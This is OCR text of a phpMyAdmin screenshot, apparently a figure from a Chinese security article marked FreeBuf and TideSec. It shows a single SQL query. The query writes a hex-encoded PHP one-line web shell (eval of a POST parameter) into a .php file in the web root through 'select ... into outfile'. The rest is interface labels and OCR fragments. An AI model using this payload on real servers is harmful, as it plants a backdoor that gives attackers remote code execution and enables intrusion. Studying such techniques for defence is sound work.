 Admin
服务器: upupw
数据库 SQL 状态 用户 导出 导入 设置 复制 变量 字符集 引擎
在服务器 "upupw" 运行 SQL 查询:
) ...
据库 X
1 select 0x3C3F70687020406576616C28245F504F53545B2761275D293B3F3E into outfile 'D:/UPUPW_AP5.2/vhosts/ sun.php'
temp
ce_schema
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
REEBUF
TideSec安全团队